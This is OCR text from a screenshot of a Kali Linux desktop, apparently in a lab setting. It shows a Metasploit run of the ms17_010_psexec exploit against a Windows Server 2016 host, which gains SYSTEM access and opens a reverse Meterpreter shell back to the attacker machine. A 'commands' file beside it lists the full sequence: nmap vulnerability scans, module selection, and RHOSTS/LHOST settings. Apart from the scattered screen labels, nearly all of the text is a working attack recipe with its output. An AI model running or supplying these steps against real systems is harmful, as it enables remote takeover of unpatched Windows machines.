 1 2 3 4
It-Sa Kal...
13:19
Trash
CVE-2021-1...
File System
commands
Home
connect.py
New Volume
impacket
kali@kali: ~
File Actions Edit View Help
RHOSTS => 10.10.99.10
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.99.7:4444
[*] 10.10.99.10:445 - Target OS: Windows Server 2016 Datacenter 14393
[*] 10.10.99.10:445 - Built a write-what-where primitive...
[+] 10.10.99.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.99.10:445 - Selecting PowerShell target
[*] 10.10.99.10:445 - Executing the payload...
[+] 10.10.99.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 10.10.99.10
[*] Meterpreter session 1 opened (10.10.99.7:4444 -> 10.10.99.10:50626) at 2025-01-26 13:16:51 -0500
meterpreter > shell
Process 4680 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
~/Desktop/commands -A - Mousepad
File Edit Search View Document Help
1 nmap -v -Pn -sV 10.10.99.10
2 nmap -v -Pn -p 445 --script smb-vuln-ms17-010 10.10
3
4 msfconsole
5 use exploit/windows/smb/ms17_010_psexec
6 set RHOSTS 10.10.99.10
7 set LHOST 10.10.99.7
8 run
9
10
B